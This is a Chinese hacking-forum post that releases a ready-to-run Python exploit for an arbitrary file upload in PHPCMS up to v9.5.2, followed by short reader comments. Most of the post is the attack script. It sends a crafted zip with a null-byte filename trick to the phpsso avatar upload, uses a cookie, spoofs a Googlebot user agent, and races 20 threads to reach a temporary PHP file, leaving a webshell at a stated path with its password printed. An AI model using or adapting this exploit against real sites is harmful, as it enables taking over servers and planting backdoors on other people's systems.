T00ls春节献礼之二:PHPCMS最新Getshell代码Exp,通杀<=v9.5.2所有版本
PHPCMS最新的Getshell,通杀Version<=v9.5.2所有版本
废话不多说,直接放出Exploit:
exp打包附带所需的zip包
废话不多说,直接放出Exploit:
#coding=GB2312
#Date: 2014-01-11 23:50
#Created by felixk3y
#Name: PHPCMS <=V9.5.2 Arbitrary File Upload Exploit...
#Blog: [url]http://weibo.com/rootsafe[/url]
import os
import sys
import socket
import urllib
import urllib2
import threading
import msvcrt
# postu: 文件上传post的URL
# shell: 最终生成shell的URL
# tmpfile: 文件上传生成的临时文件URL
# dvalue: 上传头像的data参数值
# postu & shell & tmpfile & dvalue 这四个参数根据具体情况更改
# 如果用的是默认的phpcms.zip包,则只需要修改tmpfile & dvalue
postu = '/phpsso_server/index.php'


shell = '/phpsso_server/uploadfile/shell.php'
tmpfile = '/phpsso_server/uploadfile/avatar/1/1/1/1.php'
dvalue = '3f84AABWUlIDVAFSUwRTVA9QVwRRUAFXAFcLUFNMWgYKAENAQzkDF0cMbgkGTlsAXQdlJQIJCEVqAE5mMUhUJ28FJHV8ABcgXCN5NS5ZNQ'
class upload(threading.Thread):
def __init__(self,num,loop,host,header,tmpfile,shell):
threading.Thread.__init__(self)
self.num = num
self.loop = loop
self.host = host
self.header = header
self.shell = '%s%s' % (host,shell)
self.tmpfile = '%s%s' % (host,tmpfile)
def run(self):
while True:
print '正在进行第%d轮尝试...\n' % self.loop
while(self.num<3):
print '正在进行第%d次尝试访问临时文件...' % self.num
self._get(self.tmpfile)
self.num += 1
self.num = 1
while(self.num<11):
print '正在进行第%d次提交ZIP数据包同时试访问临时文件...' % self.num
self.send_socket(self.host,self.header)
self._get(self.tmpfile)
self.num += 1
self.num = 1
while(self.num<11):
print '正在进行第%d次尝试访问临时文件...' % self.num
self._get(self.tmpfile)
self.num += 1
self.loop += 1
self.num = 1
def _get(self,tmpfile):
try:
response = urllib2.urlopen(tmpfile)
if response.getcode() == 200:
print '\nSuccess!\nShell: %s\nPass is [1@3].' % self.shell
#os._exit(1)
except urllib2.HTTPError,e:
pass
def send_socket(self,host,headers):
if 'http://' in host:
host = host.split('/')[2]
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((host, 80))
sock.send(headers)
sock.close()
class ThreadStop(threading.Thread):
def run(self):
try:
chr = msvcrt.getch()
if chr == 'q':
print "stopped by your action( q )."
os._exit(1)
except:
os._exit(1)
def usage():
print '\n\tUsage: upload-exp.py <url> <cookie> '
print '\n\tExp: upload-exp.py [url]www.vulns.org[/url] cookie'
os._exit(0)
def hex_to_asc(ch):
ch = int(float.fromhex(ch))
return '{:c}'.format(ch)
def post_data():
postdata = ''
asc = hex_to_asc('00')
repstr = 'php%sphp' % asc
fps = open('phpcms.zip','rb')
for sbin in fps.readlines():
postdata += sbin
postdata = postdata.replace('php.php',repstr)
return postdata
def exploit():
num = 1
loop = 1
threads = []
host = sys.argv[1]
cookie = sys.argv[2]
if 'http://' not in host:
host = 'http://%s' % host
postdata = post_data()
mhost = host.split('/')[2]
params = 'm=phpsso&c=index&a=uploadavatar&auth_data=v=1&appid=1&data=%s' % dvalue
posturl = '%s?%s' % (postu,params)
header = 'POST %s HTTP/1.1\r\n' % posturl
header += 'Host: %s\r\n' % mhost
header += 'User-Agent: Googlebot/2.1 (+[url]http://www.google.com/bot.html[/url])\r\n'
header += 'Content-Type: application/octet-stream\r\n'
header += 'Accept-Encoding: gzip,deflate,sdch\r\n'
header += 'Content-Length: %d\r\n' % len(postdata)
header += 'Cookie: %s\r\n\r\n' % cookie
header += '%s\r\n' % postdata
shouhu = ThreadStop()
shouhu.setDaemon(True)
shouhu.start()
for i in range(20):#线程数不要太小了
t = upload(num,loop,host,header,tmpfile,shell)
t.start()
threads.append(t)
for th in threads:
t.join()
if __name__ == "__main__":
if len(sys.argv) < 2:
usage()
exploit()exp打包附带所需的zip包


评论43次
感谢分享……。。。。
牛淫,牛淫。。开门红啊。
好强大的样子
这个不错,支持一下
代码都放出来,还收费。。。。
狂顶 。转载必须封号
感谢楼主奉献
给出的代码和附件里的有啥区别。。。
呵呵,路过~~~~~~~~~~~~~~~
这不是头像上传的漏洞么
啊 黑阔,快加入360的土司团队 http://loudong.360.cn/team/info/id/76
..... 呵呵 这时候最好保持沉默
太贵了。。。
额,喜欢这样的文章,有码 有讲解
噢噢,可以发个漏洞分析吗?
肯定不是同一个嘛
支持原创。。。
这头像上传漏洞都公开的了。。。
这不就是那个头像上传的洞????